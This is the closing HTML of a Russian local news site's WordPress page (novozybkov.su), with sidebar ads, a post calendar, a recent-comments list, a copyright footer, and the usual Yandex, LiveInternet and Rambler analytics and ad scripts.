</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50091">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50090">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50089">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50088">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50087">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d528fad298"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>